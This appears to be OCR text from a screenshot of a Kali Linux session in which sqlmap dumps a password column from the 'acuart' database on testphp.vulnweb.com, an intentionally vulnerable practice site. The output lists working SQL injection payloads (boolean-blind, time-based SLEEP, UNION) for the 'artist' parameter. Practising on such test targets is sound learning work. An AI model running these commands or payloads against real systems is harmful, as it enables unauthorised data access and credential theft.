 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:48
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=3 -D acuart -T users -C pass --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:48:19 /2022-11-05/
[10:48:20] [INFO] resuming back-end DBMS 'mysql'
[10:48:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=3 AND 1363=1363
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=3 AND (SELECT 4881 FROM (SELECT(SLEEP(5)))wElh)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3783 UNION ALL SELECT CONCAT(0x716a767871,0x4a6c70675868794e4a4c4555495565637a784451486e6a4b69537a766359655641674c76677a5742,0x717a716b71),NULL,NULL-- -
---